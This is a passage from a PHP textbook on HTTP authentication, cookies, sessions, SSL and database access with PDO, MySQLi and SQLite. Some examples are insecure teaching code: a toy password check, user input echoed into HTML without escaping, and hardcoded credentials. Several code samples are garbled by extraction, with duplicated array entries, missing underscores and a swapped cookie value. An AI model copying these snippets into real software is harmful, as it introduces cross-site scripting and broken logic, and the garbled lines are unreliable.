header("Cache-Control: no-store, no-cache, must-revalidate");
header("Cache-Control: post-check=0, pre-check=0", false);
header("Pragma: no-cache");
```

For more information on controlling the behavior of browser and web caches, see Chapter 6 of *Web Caching* (O'Reilly) by Duane Wessels .

## **Authentication**

HTTP authentication works through request headers and response statuses. A browser can send a username and password (the *credentials*) in the request headers. If the credentials aren't sent or aren't satisfactory, the server sends a "401 Unauthorized" response and identifies the *realm* of authentication (a string such as "Mary's Pictures" or "Your Shopping Cart") via the WWW-Authenticate header. This typically pops up an "Enter username and password for . . ." dialog box on the browser, and the page is then re-requested with the updated credentials in the header.

To handle authentication in PHP, check the username and password (the PHP\_AUTH\_USER and PHP\_AUTH\_PW items of \$\_SERVER) and call header() to set the realm and send a "401 Unauthorized" response:

```
header('WWW-Authenticate: Basic realm="Top Secret Files"');
header("HTTP/1.0 401 Unauthorized");
```

You can do anything you want to authenticate the username and password; for example, you could consult a database, read a file of valid users, or consult a Microsoft domain server.

This example checks to make sure that the password is the username reversed (not the most secure authentication method, to be sure!):

```
$authOK = false;
$user = $_SERVER['PHP_AUTH_USER'];
$password = $_SERVER['PHP_AUTH_PW'];
```

```
if (isset($user) && isset($password) && $user === strrev($password)) {
   $authOK = true;
}
if (!$authOK) {
   header('WWW-Authenticate: Basic realm="Top Secret Files"');
   header('HTTP/1.0 401 Unauthorized');
   // anything else printed here is only seen if the client hits "Cancel"
   exit;
}
<!-- your password-protected document goes here -->
```

If you're protecting more than one page, put the preceding code into a separate file and include it at the top of every protected page.

If your host is using the CGI version of PHP rather than an Apache module, these variables cannot be set and you'll need to use some other form of authentication—for example, by gathering the username and password through an HTML form.

## **Maintaining State**

HTTP is a *stateless* protocol, which means that once a web server completes a client's request for a web page, the connection between the two goes away. In other words, there is no way for a server to recognize that a sequence of requests all originate from the same client.

State is useful, though. You can't build a shopping-cart application, for example, if you can't keep track of a sequence of requests from a single user. You need to know when a user adds items to the cart or removes them, and what's in the cart when the user decides to check out.

To get around the web's lack of state, programmers have come up with many tricks to track state information between requests (also known as *session tracking*). One such technique is to use hidden form fields to pass around information. PHP treats hidden form fields just like normal form fields, so the values are available in the  $\_GET$  and  $\_POST$  arrays. Using hidden form fields, you can pass around the entire contents of a shopping cart. However, it's more common to assign each user a unique identifier and

pass the ID around using a single hidden form field. While hidden form fields work in all browsers, they work only for a sequence of dynamically generated forms, so they aren't as generally useful as some other techniques.

Another technique is URL rewriting, where every local URL on which the user might click is dynamically modified to include extra information. This extra information is often specified as a parameter in the URL. For example, if you assign every user a unique ID, you might include that ID in all URLs, as follows:

```
http://www.example.com/catalog.php?userid=123
```

If you make sure to dynamically modify all local links to include a user ID, you can now keep track of individual users in your application. URL rewriting works for all dynamically generated documents, not just forms, but actually performing the rewriting can be tedious.

The third and most widespread technique for maintaining state is to use cookies. A *cookie* is a bit of information that the server can give to a client. On every subsequent request the client will give that information back to the server, thus identifying itself. Cookies are useful for retaining information through repeated visits by a browser, but they're not without their own problems. The main issue is that most browsers allow users to disable cookies. So any application that uses cookies for state maintenance needs to use another technique as a fallback mechanism. We'll discuss cookies in more detail shortly.

The best way to maintain state with PHP is to use the built-in session-tracking system. This system lets you create persistent variables that are accessible from different pages of your application, as well as in different visits to the site by the same user. Behind the scenes, PHP's session-tracking mechanism uses cookies (or URLs) to elegantly solve most problems that require state, taking care of all the details for you. We'll cover PHP's session-tracking system in detail later in this chapter.

## Cookies

A cookie is basically a string that contains several fields. A server can send one or more cookies to a browser in the headers of a response. Some of the cookie's fields indicate the pages for which the browser should send the cookie as part of the request. The value field of the cookie is the payload—servers can store any data they like there (within limits), such as a unique code identifying the user, preferences, and the like.

Use the setcookie () function to send a cookie to the browser:

```
setcookie(name [, value [, expires [, path [, domain [, secure [,
httponly ]]]]]);
```

This function creates the cookie string from the given arguments and creates a Cookie header with that string as its value. Because cookies are sent as headers in the response, setcookie() must be called before any of the body of the document is sent. The parameters of setcookie() are:

### name

A unique name for a particular cookie. You can have multiple cookies with different names and attributes. The name must not contain whitespace or semicolons.

### value

The arbitrary string value attached to this cookie. The original Netscape specification limited the total size of a cookie (including name, expiration date, and other information) to 4 KB, so while there's no specific limit on the size of a cookie value, it probably can't be much larger than 3.5 KB.

## expires

The expiration date for this cookie. If no expiration date is specified, the browser saves the cookie in memory and not on disk. When the browser exits, the cookie disappears. The expiration date is specified as the number of seconds since midnight, January 1, 1970 (GMT). For example, pass time () + 60 \* 60 \* 2 to expire the cookie in two hours' time.

## path

The browser will return the cookie only for URLs below this path. The default is the directory in which the current page resides. For example, if */store/front/cart.php* sets a cookie and doesn't specify a path, the cookie will be sent back to the server for all pages whose URL path starts with */store/front/.* 

#### domain

The browser will return the cookie only for URLs within this domain. The default is the server hostname.

### secure

The browser will transmit the cookie only over *https* connections. The default is false, meaning that it's OK to send the cookie over insecure connections.

### httponly

If this parameter is set to TRUE, the cookie will be available only via the HTTP protocol, and thus inaccessible via other means like JavaScript. Whether this allows for a more secure cookie is still up for debate, so use this parameter cautiously and test well.

The setcookie () function also has an alternate syntax:

setcookie (\$name [, \$value = "" [, \$options = [] ]] )

where <code>\$options</code> is an array that holds the other parameters following the <code>\$value</code> content. This saves a little on the code line length for the <code>setcookie()</code> function, but the <code>\$options</code> array will have to be built prior to its use, so there is a trade-off of sorts in play.

When a browser sends a cookie back to the server, you can access that cookie through the \$\_COOKIE array. The key is the cookie name, and the value is the cookie's value field. For instance, the following code at the top of a page keeps track of the number of times the page has been accessed by this client:

```
$pageAccesses = $_COOKIE['accesses'];
setcookie('accesses', ++$pageAccesses);
```

When cookies are decoded, any periods (.) in a cookie's name are turned into underscores. For instance, a cookie named tip.top is accessible as  $\COOKIE['tip_top'].$ 

Let's take a look at cookies in action. First, <u>Example 8-10</u> shows an HTML page that gives a range of options for background and foreground colors.

*Example 8-10. Preference selection (colors.php)* 

```
<html>
<head><title>Set Your Preferences</title></head>
<body>
<form action="prefs.php" method="post">
 Background:
 <select name="background">
 <option value="black">Black</option>
 <option value="white">White</option>
 <option value="red">Red</option>
 <option value="blue">Blue</option>
 </select><br />
 Foreground:
 <select name="foreground">
 <option value="black">Black</option>
 <option value="white">White</option>
 <option value="red">Red</option>
 <option value="blue">Blue</option>
 </select>
 <input type="submit" value="Change Preferences">
</form>
</body>
```

```
</html>
```

The form in Example 8-10 submits to the PHP script *prefs.php*, which is shown in Example 8-11. This script then sets cookies for the color preferences specified in the form. Note that the calls to setcookie() are made after the HTML page is started.

Example 8-11. Setting preferences with cookies (prefs.php)

```
<html>
<head><title>Preferences Set</title></head>
<body>
<?php
$colors = array(
 'black' => "#000000",
 'white' => "#ffffff",
 'red' => "#ffffff",
 'red' => "#ff0000",
 'blue' => "#ff0000",
 'blue' => "#0000ff"
);
$backgroundName = $_POST['background'];
$foregroundName = $_POST['foreground'];
setcookie('bg', $colors[$backgroundName]);
setcookie('fg', $colors[$backgroundName]);
?>
```

```
Thank you. Your preferences have been changed to:<br />
Background: <?php echo $backgroundName; ?><br />
Foreground: <?php echo $foregroundName; ?>
Click <a href="prefs_demo.php">here</a> to see the preferences
in action.
</body>
```

</body> </html>

The page created by Example 8-11 contains a link to another page, shown in Example 8-12, that uses the color preferences by accessing the \$\_COOKIE array.

Example 8-12. Using the color preferences with cookies (prefs demo.php)

```
<html>
<head><title>Front Door</title></head>
<?php
$backgroundName = $_COOKIE['bg'];
$foregroundName = $_COOKIE['fg'];
?>
<body bgcolor="<?php echo $backgroundName; ?>" text="<?php echo
$foregroundName; ?>">
<hl>Welcome to the Store</hl>
We have many fine products for you to view. Please feel free to browse
the aisles and stop an assistant at any time. But remember, you break it
you bought it!
Would you like to <a href="colors.php">change your preferences?</a>
```

#### </body> </html>

There are plenty of caveats about the use of cookies. Not all clients (browsers) support or accept cookies, and even if the client does support cookies, the user can turn them off. Furthermore, the cookie specification says that no cookie can exceed 4 KB in size, only 20 cookies are allowed per domain, and a total of 300 cookies can be stored on the client side. Some browsers may have higher limits, but you can't rely on that. Finally, you have no control over when browsers actually expire cookies—if a browser is at capacity and needs to add a new cookie, it may discard a cookie that has not yet expired. You should also be careful of setting cookies to expire quickly. Expiration times rely on the client's clock being as accurate as yours. Many people do not have their system clocks set accurately, so you can't rely on rapid expirations. Despite these limitations, cookies are very useful for retaining information through repeated visits by a browser.

## Sessions

PHP has built-in support for sessions, handling all the cookie manipulation for you to provide persistent variables that are accessible from different pages and across multiple visits to the site. Sessions allow you to easily create multipage forms (such as shopping carts), save user authentication information from page to page, and store persistent user preferences on a site.

Each first-time visitor is issued a unique session ID. By default, the session ID is stored in a cookie called PHPSESSID. If the user's browser does not support cookies or has cookies turned off, the session ID is propagated in URLs within the website.

Every session has a data store associated with it. You can *register* variables to be loaded from the data store when each page starts and saved back to the data store when the page ends. Registered variables persist between pages, and changes to variables made on one page are visible from others. For example, an "add this to your shopping cart" link can take the user to a page that adds an item to a registered array of items in the cart. This registered array can then be used on another page to display the contents of the cart.

## SESSION BASICS

Sessions start automatically when a script begins running. A new session ID is generated if necessary, possibly creating a cookie to be sent to the browser, and loads any persistent variables from the store.

You can register a variable with the session by passing the name of the variable to the \$\_SESSION[] array. For example, here is a basic hit counter:

```
session_start();
$_SESSION['hits'] = $_SESSION['hits'] + 1;
echo "This page has been viewed {$_SESSION['hits']} times.";
```

The session\_start() function loads registered variables into the associative array \$\_SESSION. The keys are the variables' names (e.g.,

\$\_SESSION['hits']). If you're curious, the session\_id() function returns the current session ID.

To end a session, call session\_destroy(). This removes the data store for the current session, but it doesn't remove the cookie from the browser cache. This means that, on subsequent visits to sessions-enabled pages, the user will have the same session ID as before the call to session\_destroy(), but none of the data.

Example 8-13 shows the code from Example 8-11 rewritten to use sessions instead of manually setting cookies.

*Example 8-13. Setting preferences with sessions (prefs session.php)* 

```
<?php session start(); ?>
<html>
<head><title>Preferences Set</title></head>
<body>
<?php
$colors = array(
 'black' => "#000000",
 'white' => "#ffffff",
 'red' => "#ff0000",
 'blue' => "#0000ff"
);
$bg = $colors[$ POST['background']];
$fg = $colors[$ POST['foreground']];
$ SESSION['bg'] = $bg;
$ SESSION['fg'] = $fg;
?>
Thank you. Your preferences have been changed to:<br/>>
Background: <?php echo $ POST['background']; ?><br />
Foreground: <?php echo $ POST['foreground']; ?>
Click <a href="prefs session demo.php">here</a> to see the preferences
in action.
```

</body> </html> Example 8-14 shows Example 8-12 rewritten to use sessions. Once the session is started, the \$bg and \$fg variables are created, and all the script has to do is use them.

Example 8-14. Using preferences from sessions (prefs\_session\_demo.php)

```
<?php
session_start() ;
$backgroundName = $_SESSION['bg'] ;
$foregroundName = $_SESSION['fg'] ;
?>
<html>
<head><title>Front Door</title></head>
<body bgcolor="<?php echo $backgroundName; ?>" text="<?php echo
$foregroundName; ?>">
<hl>>welcome to the Store</hl>

We have many fine products for you to view. Please feel free to browse
the aisles and stop an assistant at any time. But remember, you break it
you bought it!
would you like to <a href="colors.php">change your preferences?</a>
```

#### </body></html>

To see this change, simply update the action destination in the *colors.php* file. By default, PHP session ID cookies expire when the browser closes. That is, sessions don't persist after the browser ceases to exist. To change this, you'll need to set the session.cookie\_lifetime option in *php.ini* to the lifetime of the cookie in seconds.

## **ALTERNATIVES TO COOKIES**

By default, the session ID is passed from page to page in the PHPSESSID cookie. However, PHP's session system supports two alternatives: form fields and URLs. Passing the session ID via hidden form fields is extremely awkward, as it forces you to make every link between pages to be a form's submit button. We will not discuss this method further here.

The URL system for passing around the session ID, however, is somewhat more elegant. PHP can rewrite your HTML files, adding the session ID to every relative link. For this to work, though, PHP must be configured with the -enable-trans-id option when compiled. There is a performance penalty for this, as PHP must parse and

rewrite every page. Busy sites may wish to stick with cookies, as they do not incur the slowdown caused by page rewriting. In addition, this exposes your session IDs, potentially allowing for man-in-the-middle attacks.

## CUSTOM STORAGE

By default, PHP stores session information in files in your server's temporary directory. Each session's variables are stored in a separate file. Every variable is serialized into the file in a proprietary format. You can change all of these values in the *php.ini* file.

You can change the location of the session files by setting the session.save\_path value in *php.ini*. If you are on a shared server with your own installation of PHP, set the directory to somewhere in your own directory tree, so other users on the same machine cannot access your session files.

PHP can store session information in one of two formats in the current session store either PHP's built-in format or Web Distributed Data eXchange (WDDX). You can change the format by setting the session.serialize\_handler value in your *php.ini* file to either php for the default behavior, or wddx for WDDX format.

## **Combining Cookies and Sessions**

Using a combination of cookies and your own session handler, you can preserve state across visits. Any state that should be forgotten when a user leaves the site, such as which page the user is on, can be left up to PHP's built-in sessions. Any state that should persist between user visits, such as a unique user ID, can be stored in a cookie. With the user ID, you can retrieve the user's more permanent state (display preferences, mailing address, etc.) from a permanent store, such as a database.

Example 8-15 allows the user to select text and background colors and stores those values in a cookie. Any visits to the page within the next week send the color values in the cookie.

Example 8-15. Saving state across visits (save\_state.php)

```
<?php
if($_POST['bgcolor']) {
```

```
setcookie('bgcolor', $ POST['bgcolor'], time() + (60 * 60 * 24 * 7));
}
if (isset($ COOKIE['bgcolor'])) {
 $backgroundName = $ COOKIE['bgcolor'];
}
else if (isset($ POST['bgcolor'])) {
 $backgroundName = $ POST['bgcolor'];
}
else {
 $backgroundName = "gray";
} ?>
<html>
<head><title>Save It</title></head>
<body bgcolor="<?php echo $backgroundName; ?>">
<form action="<?php echo $ SERVER['PHP SELF']; ?>" method="POST">
 Background color:
 <select name="bgcolor">
 <option value="gray">Gray</option>
 <option value="white">White</option>
 <option value="black">Black</option>
 <option value="blue">Blue</option>
 <option value="green">Green</option>
 <option value="red">Red</option>
 </select>
 <input type="submit" />
</form>
</body>
</html>
```

### SSL

The Secure Sockets Layer (SSL) provides a secure channel over which regular HTTP requests and responses can flow. PHP doesn't specifically concern itself with SSL, so you cannot control the encryption in any way from PHP. An *https://* URL indicates a secure connection for that document, unlike an *http://* URL.

The HTTPS entry in the \$\_SERVER array is set to 'on' if the PHP page was generated in response to a request over an SSL connection. To prevent a page from being generated over a nonencrypted connection, simply use:

```
if ($_SERVER['HTTPS'] !== 'on') {
```

```
die("Must be a secure connection.");
}
```

A common mistake is to send a form over a secure connection (e.g.,

*https://www.example.com/form.html*), but have the action of the form submit to an *http://* URL. Any form parameters then entered by the user are sent over an insecure connection, and a trivial packet sniffer can reveal them.

# What's Next

There are many tips, tricks, and gotchas in modern web development, and we hope that the ones this chapter has pointed out will be helpful as you build great sites. Coming in the next chapter is a discussion on saving data to data stores within PHP. We will cover most of the more commonly used approaches, like databases, SQL and NoSQL style, SQLite, and direct file information storage.

# Chapter 9. Databases

PHP has support for over 20 databases, including the most popular commercial and open source varieties. Relational database systems such as MariaDB, MySQL, PostgreSQL, and Oracle are the backbone of most modern dynamic websites. In these are stored shopping-cart information, purchase histories, product reviews, user information, credit card numbers, and sometimes even web pages themselves.

This chapter covers how to access databases from PHP. We focus on the built-in *PHP Data Objects* (PDO) library, which lets you use the same functions to access any database, rather than on the myriad database-specific extensions. In this chapter, you'll learn how to fetch data from the database, store data in the database, and handle errors. We finish with a sample application that shows how to put various database techniques into action.

This book cannot go into all the details of creating web database applications with PHP. For a more in-depth look at the PHP/MySQL combination, see <u>Web Database</u> <u>Applications with PHP and MySQL</u>, Second Edition (O'Reilly), by Hugh Williams and David Lane.

### **Using PHP to Access a Database**

There are two ways to access databases from PHP. One is to use a database-specific extension; the other is to use the database-independent PDO library. There are advantages and disadvantages to each approach.

If you use a database-specific extension, your code is intimately tied to the database you're using. For example, the MySQL extension's function names, parameters, error handling, and so on are completely different from those of the other database extensions. If you want to move your database from MySQL to PostgreSQL, it will involve significant changes to your code. PDO, on the other hand, hides the database specific functions from you with an abstraction layer, so moving between database systems can be as simple as changing one line of your program or your php.ini file.

The portability of an abstraction layer like the PDO library comes at a price, however, as code that uses it is also typically a little slower than code that uses a native database-specific extension.

Keep in mind that an abstraction layer does absolutely nothing when it comes to making sure your actual SQL queries are portable. If your application uses any sort of nongeneric SQL, you'll have to do significant work to convert your queries from one database to another. We will be looking briefly at both approaches to database interfaces in this chapter and then look at alternative methods to managing dynamic content for the web.

# **Relational Databases and SQL**

A Relational Database Management System (RDBMS) is a server that manages data for you. The data is structured into tables, where each table has a number of columns, each of which has a name and a type. For example, to keep track of science fiction books, we might have a "books" table that records the title (a string), the year of release (a number), and the author.

Tables are grouped together into databases, so a science fiction book database might have tables for time periods, authors, and villains. An RDBMS usually has its own user system, which controls access rights for databases (e.g., "user Fred can update database authors").

PHP communicates with relational databases such as MariaDB and Oracle using the Structured Query Language (SQL). You can use SQL to create, modify, and query relational databases.

The syntax for SQL is divided into two parts. The first, Data Manipulation Language (DML), is used to retrieve and modify data in an existing database. DML is remarkably compact, consisting of only four actions or verbs: SELECT, INSERT, UPDATE, and DELETE. The set of SQL commands used to create and modify the database structures that hold the data is known as Data Definition Language, or DDL. The syntax for DDL

is not as standardized as that for DML, but as PHP just sends any SQL commands you give it to the database, you can use any SQL commands your database supports.

#### NOTE

The SQL command file for creating this sample library database is available in a file called *library.sql*.

Assuming you have a table called books, this SQL statement would insert a new row:

```
INSERT INTO books VALUES (null, 4, 'I, Robot', '0-553-29438-5', 1950, 1);
```

This SQL statement inserts a new row but specifies the columns for which there are values:

```
INSERT INTO books (authorid, title, ISBN, pub_year, available)
VALUES (4, 'I, Robot', '0-553-29438-5', 1950, 1);
```

To delete all books that were published in 1979 (if any), we could use this SQL statement:

```
DELETE FROM books WHERE pub year = 1979;
```

To change the year for *Roots* to 1983, use this SQL statement:

**UPDATE** books **SET** pub year=1983 **WHERE** title='Roots';

To fetch only the books published in the 1980s, use:

SELECT \* FROM books WHERE pub\_year > 1979 AND pub\_year < 1990;</pre>

You can also specify the fields you want returned. For example:

```
SELECT title, pub_year FROM books WHERE pub_year > 1979 AND pub_year <
1990;</pre>
```

You can issue queries that bring together information from multiple tables. For example, this query joins together the book and author tables to let us see who

wrote each book:

```
SELECT authors.name, books.title FROM books, authors
WHERE authors.authorid = books.authorid;
```

You can even short-form (or alias) the table names like this:

```
SELECT a.name, b.title FROM books b, authors a WHERE a.authorid =
b.authorid;
```

For more on SQL, see SQL in a Nutshell, Third Edition (O'Reilly), by Kevin Kline.

### **PHP Data Objects**

The PHP website has this to say about PDO:

The PHP Data Objects (PDO) extension defines a lightweight, consistent interface for accessing databases in PHP. Each database driver that implements the PDO interface can expose database-specific features as regular extension functions. Note that you cannot perform any database functions using the PDO extension by itself; you must use a database-specific PDO driver to access a database server.

Among its other unique features, PDO:

- Is a native C extension
- Takes advantage of the latest PHP 7 internals
- Uses buffered reading of data from the result set
- Provides common database features as a base
- Is still able to access database-specific functions
- Can use transaction-based techniques
- Can interact with LOBS (Large Objects) in the database
- Can use prepared and executable SQL statements with bound parameters
- Can implement scrollable cursors
- Has access to SQLSTATE error codes and has very flexible error handling

Since there are a number of features here, we will touch on only a few of them to

illustrate just how beneficial PDO can be.

First, a little about PDO. It has drivers for almost all database engines in existence, and those drivers that PDO does not supply should be accessible through PDO's generic ODBC connection. PDO is modular in that it has to have at least two extensions enabled to be active: the PDO extension itself and the PDO extension specific to the database to which you will be interfacing. See the <u>online documentation</u>) to set up the connections for the database of your choice. As an example, for establishing PDO on a Windows server for MySQL interaction, simply enter the following two lines into your *php.ini* file and restart your server:

```
extension=php_pdo.dll
extension=php_pdo_mysql.dll
```

The PDO library is also an object-oriented extension (as you will see in the code examples that follow).

#### MAKING A CONNECTION

The first requirement for PDO is to make a connection to the database in question and hold that connection in a connection handle variable, as in the following code:

```
$db = new PDO($dsn, $username, $password);
```

The dsn stands for *data source name*, and the other two parameters are selfexplanatory. Specifically, for a MySQL connection, you would write the following code:

```
$db = new PDO("mysql:host=localhost;dbname=library", "petermac",
"abc123");
```

Of course, you could (should) maintain variable-based username and password parameters for code reuse and flexibility reasons.

#### INTERACTING WITH THE DATABASE

Once you have connected to your database engine and the database that you want to interact with, you can use that connection to send SQL commands to the server. A

simple UPDATE statement would look like this:

\$db->query("UPDATE books SET authorid=4 WHERE pub year=1982");

This code simply updates the books table and releases the query. This allows you to send simple SQL commands (e.g., UPDATE, DELETE, INSERT) directly to the database.

#### **USING PDO AND PREPARED STATEMENTS**

More typically, you'll use *prepared statements*, issuing PDO calls in stages or steps. Consider the following code:

```
$statement = $db->prepare("SELECT * FROM books");
$statement->execute();
// handle row results, one at a time
while($row = $statement->fetch()) {
  print_r($row);
  // ... or probably do something more meaningful with each returned row
}
$statement = null;
```

In this code, we "prepare" the SQL code and then "execute" it. Next, we cycle through the result with the while code and, finally, we release the result object by assigning null to it. This may not look all that powerful in this simple example, but there are other features that can be used with prepared statements. Now, consider this code:

```
$statement = $db->prepare("INSERT INTO books (authorid, title, ISBN,
pub_year)"
. "VALUES (:authorid, :title, :ISBN, :pub_year)");
$statement->execute(array(
  'authorid' => 4,
  'title' => "Foundation",
  'ISBN' => "0-553-80371-9",
  'pub_year' => 1951),
);
```

Here, we prepare the SQL statement with four named placeholders: *authorid*, *title*, *ISBN*, and *pub\_year*. In this case, these happen to be the same names as the columns in

the database, but this is done only for clarity—the placeholder names can be anything that is meaningful to you. In the execute call, we replace these placeholders with the actual data that we want to use in this particular query. One of the advantages of prepared statements is that you can execute the same SQL command and pass in different values through the array each time. You can also do this type of statement preparation with positional placeholders (not actually naming them), signified by a ?, which is the positional item to be replaced. Look at the following variation of the previous code:

```
$statement = $db->prepare("INSERT INTO books (authorid, title, ISBN,
pub_year)"
. "VALUES (?, ?, ?, ?)");
$statement->execute(array(4, "Foundation", "0-553-80371-9", 1951));
```

This accomplishes the same thing but with less code, as the value area of the SQL statement does not name the elements to be replaced, and therefore the array in the execute statement needs to send in only the raw data and no names. You just have to be sure about the position of the data that you are sending into the prepared statement.

### HANDLING TRANSACTIONS

Some RDBMSs support *transactions*, in which a series of database changes can be committed (all applied at once) or rolled back (discarded, with none of the changes applied to the database). For example, when a bank handles a money transfer, the withdrawal from one account and deposit into another must happen together—neither should happen without the other, and there should be no time lag between the two actions. PDO handles transactions elegantly with try...catch structures like this one in Example 9-1.

Example 9-1. The try...catch code structure

```
try {
   // connection successful
   $db = new PDO("mysql:host=localhost;dbname=banking_sys", "petermac",
   "abc123");
} catch (Exception $error) {
   die("Connection failed: " . $error->getMessage());
}
```

```
try {
```

```
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$db->beginTransaction();
$db->exec("insert into accounts (account_id, amount) values (23, '5000')"
);
$db->exec("insert into accounts (account_id, amount) values (27, '-5000')"
);
$db->commit();
} catch (Exception $error) {
$db->rollback();
echo "Transaction not completed: " . $error->getMessage();
}
```

If the entirety of the transaction can't be completed, none of it will be, and an exception will be thrown.

If you call commit () or rollback () on a database that doesn't support transactions, the methods return DB\_ERROR.

#### NOTE

Be sure to check your underlying database product to ensure that it supports transactions.

#### **DEBUGGING STATEMENTS**

The PDO interface provides a method for showing details about a PDO statement, which can be useful for debugging if something goes wrong.

```
$statement = $db->prepare("SELECT title FROM books WHERE authorid = ?)";
$statement->bindParam(1, "12345678", PDO::PARAM_STR);
$statement->execute();
$statement->debugDumpParams();
```

Calling the debugDumpParams () method on the statement object prints a variety of information about the call:

```
SQL: [35] SELECT title
FROM books
WHERE authorID = ?
```

```
Sent SQL: [44] SELECT title
  FROM books
  WHERE authorid = "12345678"
Params: 1
Key: Position #0:
paramno=0
name[0] ""
is_param=1
param type=2
```

The Sent SQL section is displayed only after the statement is executed; prior to that, only the SQL and Params sections are available.

# **MySQLi Object Interface**

The most popular database platform used with PHP is the MySQL database. If you look at the MySQL website, you'll discover that there are a few different versions of MySQL you can use. We will look at the freely distributable version known as the *community server*. PHP has a number of different interfaces to this database tool as well, so we will look at the object-oriented interface known as MySQLi, aka the *MySQL Improved* extension.

Recently, <u>MariaDB</u> has started overtaking MySQL as the database of choice for PHP developers. By design, MariaDB is client language–, connection tool–, and binary file– compatible with MySQL; this means that you can install MariaDB, uninstall MySQL, and point your PHP configuration to MariaDB instead, and likely need no other changes.

If you are not overly familiar with OOP interfaces and concepts, be sure to review Chapter 6 before you get too far into this section.

Since this object-oriented interface is built into PHP with a standard installation configuration (you simply activate the MySQLi extension in your PHP environment), all you have to do to start using it is instantiate its class, as in the following code:

\$db = new mysqli(host, user, password, databaseName);

In this example, we have a database named library, and we will use the fictitious username of petermac and the password of 1q2w3e9i8u7y. The actual code that

would be used is:

```
$db = new mysqli("localhost", "petermac", "lq2w3e9i8u7y", "library");
```

This gives us access to the database engine itself within the PHP code; we will specifically access tables and other data later. Once this class is instantiated into the variable \$db, we can use methods on that object to do our database work.

A brief example of generating some code to insert a new book into the library database would look something like this:

```
$db = new mysqli("localhost", "petermac", "1q2w3e9i8u7y", "library");
$sql = "INSERT INTO books (authorid, title, ISBN, pub_year, available)
VALUES (4, 'I, Robot', '0-553-29438-5', 1950, 1)";
if ($db->query($sql)) {
  echo "Book data saved successfully.";
} else {
  echo "INSERT attempt failed, please try again later, or call tech
  support" ;
}
$db->close();
```

First, we instantiate the MySQLi class into the variable \$db. Next, we build our SQL command string and save it to a variable called \$sql. Then we call the query method of the class and at the same time test its return value to determine if it was successful (TRUE), and then comment to the screen accordingly. You may not want to echo out to the browser at this stage, as again this is only an example. Last, we call the close() method on the class to tidy up and destroy the class from memory.

### **Retrieving Data for Display**

In another area of your website, you may want to draw out a listing of your books and show who their authors are. We can accomplish this by employing the same MySQLi class and working with the result set that is generated from a SELECT SQL command. There are many ways to display the information in the browser, and we'll look at one example of how this can be done. Notice that the result returned is a different object than the \$db that we first instantiate. PHP instantiates the result object for you and fills it with any returned data.

```
$db = new mysqli("localhost", "petermac", "1q2w3e9i8u7y", "library");
$sql = "SELECT a.name, b.title FROM books b, authors a WHERE
a.authorid=b.authorid";
$result = $db->query($sql);
while ($row = $result->fetch_assoc()) {
  echo "{$row['name']} is the author of: {$row['title']}<br />";
}
$result->close();
$db->close();
```

Here, we are using the query() method call and storing the returned information into the variable called \$result. Then we are using a method of the result object called fetch\_assoc() to provide one row of data at a time, and we are storing that single row into the variable called \$row. This continues as long as there are rows to process. Within that while loop, we are dumping content out to the browser window. Finally, we are closing both the result and the database objects.

The output would look like this:

J.R.R. Tolkien is the author of: The Two Towers J.R.R. Tolkien is the author of: The Return of The King J.R.R. Tolkien is the author of: The Hobbit Alex Haley is the author of: Roots Tom Clancy is the author of: Rainbow Six Tom Clancy is the author of: Teeth of the Tiger Tom Clancy is the author of: Executive Orders...

#### NOTE

One of the most useful methods in MySQLi is multi\_query(), which allows you to run multiple SQL commands in the same statement. If you want to do an INSERT and then an UPDATE statement based on similar data, you can do it all in one method call—one step.

We have, of course, just scratched the surface of what the MySQLi class has to offer. If you review its <u>documentation</u>), you'll see the extensive list of methods that are part of this class, as well as each result class documented within the appropriate subject area.

# SQLite

SQLite is a compact, highly performant (for small data sets), and—as its name suggests —lightweight database. SQLite is ready to go right out of the box when you install PHP, so if it sounds like a good fit for your database needs, be sure to read up on it.

All the database storage in SQLite is file-based, and therefore accomplished without the use of a separate database engine. This can be very advantageous if you are trying to build an application with a small database footprint and no product dependencies other than PHP. All you have to do to start using SQLite is to reference it in your code.

There is an OOP interface to SQLite, so you can instantiate an object with the following statement:

```
$db = new SQLiteDatabase("library.sqlite");
```

The neat thing about this statement is that if the file is not found at the specified location, SQLite creates it for you. Continuing with our library database example, the command to create the authors table and insert a sample row within SQLite would look something like Example 9-2.

Example 9-2. SQLite library authors table

```
$sql = "CREATE TABLE 'authors' ('authorid' INTEGER PRIMARY KEY, 'name'
TEXT)";
if (!$database->queryExec($sql, $error)) {
 echo "Create Failure - {$error}<br />";
} else {
 echo "Table Authors was created <br />";
}
sql = << sql
INSERT INTO 'authors' ('name') VALUES ('J.R.R. Tolkien');
INSERT INTO 'authors' ('name') VALUES ('Alex Haley');
INSERT INTO 'authors' ('name') VALUES ('Tom Clancy');
INSERT INTO 'authors' ('name') VALUES ('Isaac Asimov');
SQL;
if (!$database->queryExec($sql, $error)) {
 echo "Insert Failure - {$error}<br />";
} else {
 echo "INSERT to Authors - OK<br />";
```

#### NOTE

In SQLite, unlike MySQL, there is no AUTO\_INCREMENT option. SQLite instead makes any column that is defined with INTEGER and PRIMARY KEY an automatically incrementing column. You can override this default behavior by providing a value to the column when an INSERT statement is executed.

Notice that the data types are quite different from what we have seen in MySQL. Remember that SQLite is a trimmed-down database tool and therefore it is "lite" on its data types; see Table 9-1 for a listing of the data types that it uses.

Table 9-1. Data types available in SQLite

| Data<br>type | Explanation                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| Text         | Stores data as NULL, TEXT, or BLOB content. If a number is supplied to a text field, it is converted to text before it is stored.                            |
| Num<br>eric  | Can store either integer or real data. If text data is supplied, SQLite attempts to convert the information to numerical format.                             |
| Integ<br>er  | Behaves the same as the numeric data type. However, if data of the real type is supplied, it is stored as an integer. This may affect data storage accuracy. |
| Real         | Behaves the same as the numeric data type, except that it forces integer values into floating-point representation.                                          |
| None         | This is a catchall data type; it does not prefer one base type to another. Data is stored exactly as supplied.                                               |

Run the following code in Example 9-3 to create the books table and insert some data into the database file.

*Example 9-3. SQLite library books table* 

```
$db = new SQLiteDatabase("library.sqlite");
$sql = "CREATE TABLE 'books' ('bookid' INTEGER PRIMARY KEY,
'authorid' INTEGER,
'title' TEXT,
'ISBN' TEXT,
```

```
'pub year' INTEGER,
 'available' INTEGER,
) ";
if ($db->queryExec($sql, $error) == FALSE) {
 echo "Create Failure - {$error}<br />";
} else {
echo "Table Books was created<br />";
}
sql = <<<SQL
INSERT INTO books ('authorid', 'title', 'ISBN', 'pub year', 'available')
VALUES (1, 'The Two Towers', '0-261-10236-2', 1954, 1);
INSERT INTO books ('authorid', 'title', 'ISBN', 'pub year', 'available')
VALUES (1, 'The Return of The King', '0-261-10237-0', 1955, 1);
